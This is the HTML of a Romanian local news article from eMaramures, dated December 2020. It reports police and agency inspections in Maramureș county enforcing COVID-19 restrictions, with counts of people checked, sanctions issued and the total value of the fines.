	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Forţele de ordine efectuează acţiuni de verificare, privind respectarea noilor măsuri aflate în vigoare</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Știri eMM' src='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/fortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare/" data-wpel-link="internal">1 decembrie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.4%"><img width="750" height="423" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Cum se limitează libertatea religioasă în România în pandemie?" data-src="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda-750x423.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda-750x423.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda-768x433.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda.jpg 780w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Ffortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=For%C5%A3ele+de+ordine+efectueaz%C4%83+ac%C5%A3iuni+de+verificare%2C+privind+respectarea+noilor+m%C4%83suri+aflate+%C3%AEn+vigoare%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Ffortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=For%C5%A3ele+de+ordine+efectueaz%C4%83+ac%C5%A3iuni+de+verificare%2C+privind+respectarea+noilor+m%C4%83suri+aflate+%C3%AEn+vigoare&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Ffortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Ffortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare%2F&title=For%C5%A3ele+de+ordine+efectueaz%C4%83+ac%C5%A3iuni+de+verificare%2C+privind+respectarea+noilor+m%C4%83suri+aflate+%C3%AEn+vigoare" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Pe fondul numărului de cazuri de Covid 19 înregistrate, pentru prevenirea și combaterea infectării cu noul coronavirus, Inspectoratul de Poliție al Judeţului Maramureş sub autoritatea Instituției Prefectului Maramureş, şi împreună cu reprezentanţi ai Inspectoratului Judeţean de Jandarmi Maramureş, ai Poliției Locale, al Inspectoratului Teritorial al Poliţiei de Frontieră Maramureş, precum și ai Inspectoratului pentru Situații de Urgență Maramureş, ai Direcției de Sănătate Publică și ai Inspectoratului Teritorial de Muncă, intensifică activitățile de verificare a modului în care se respectă prevederile Legii nr. 55 din 2020 privind unele măsuri pentru prevenirea și combaterea efectelor pandemiei de COVID-19.</p>
<p>Astfel, în ultimele 24 de ore, au fost desfăşurate în sistem integrat  acţiuni de verificare cu efective mărite în zone aglomerate, cu privire la  respectarea măsurilor impuse în contextul stării de alertă, scopul vizat fiind prevenirea răspândirii virusului Covid 19.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>La activitățile desfășurate ieri, 30 noiembrie a.c., au participat 105 polițiști din cadrul I.P.J. Maramureş, jandarmi, poliţişti de frontieră, poliţişti locali, precum și reprezentanți ai Inspectoratului pentru Situații de Urgență, ANPC, DSVSA Maramureş, OPC Maramureş şi ai ITM Maramureş.</p>
<p>În cadrul celor 18 acțiuni punctuale desfăşurate, au fost verificate 96 de societăți  comerciale/persoane fizice autorizate, au fost legitimate 1749 de persoane şi au fost verificate 466 de mijloace de transport, din care 76 mijloace de transport public în comun şi nouă operatori autorizaţi/transportatori de persoane.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>În total, pentru neregulile constatate au fost aplicate 160 de sancțiuni contravenționale astfel:</p>
<ul>
<li>10 sancţiuni au fost aplicate persoanelor fizice care nu au respectat măsurile privind deplasarea/libera circulaţie;</li>
<li>146 de sancţiuni pentru nerespectarea măsurilor de protecţie individuală;</li>
<li>trei sancţiuni pentru fapte de natură economică în context COVID-19;</li>
<li>o sancţiune pentru nerespectarea măsurilor privind carantina/izolarea.</li>
</ul>
<p>Valoarea totală a amenzilor aplicate de poliţişti, a fost de 33.530 de lei.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/amenzi/" rel="tag" data-wpel-link="internal">amenzi</a><a href="https://www.emaramures.ro/tag/covid-19/" rel="tag" data-wpel-link="internal">covid-19</a><a href="https://www.emaramures.ro/tag/politisti/" rel="tag" data-wpel-link="internal">politisti</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/un-paradox-1-decembrie-1918-1-decembrie-1948/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Un paradox? 1 decembrie 1918 - 1 decembrie 1948</h3>
        </a>
    
            <a href="https://www.emaramures.ro/portret-de-jandarm-rezultatele-deosebite-ale-unui-jandarm-maramuresean/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Portret de jandarm! Rezultatele deosebite ale unui jandarm maramureșean</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/portret-de-jandarm-rezultatele-deosebite-ale-unui-jandarm-maramuresean/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Portret de jandarm! Rezultatele deosebite ale unui jandarm maramureșean" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/128591518_1910247469113543_5535462682610594977_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/128591518_1910247469113543_5535462682610594977_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/128591518_1910247469113543_5535462682610594977_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/portret-de-jandarm-rezultatele-deosebite-ale-unui-jandarm-maramuresean/" data-wpel-link="internal">
                        Portret de jandarm! Rezultatele deosebite ale unui jandarm maramureșean                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/patriotismul-se-arata-prin-fapte/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Patriotismul se arată prin fapte!" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala-300x300.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala-1024x1024.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala-150x150.jpg 150w, https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala-768x768.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala-750x750.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/12/Urare-Ziua-Nationala.jpg 1080w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/patriotismul-se-arata-prin-fapte/" data-wpel-link="internal">
                        Patriotismul se arată prin fapte!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='426219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ef6f8fe9f5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="84"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_426219_0_696fa81e19e07  normal " data-unique="jnews_module_426219_0_696fa81e19e07">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_426219_0_696fa81e19e07 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-426219 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
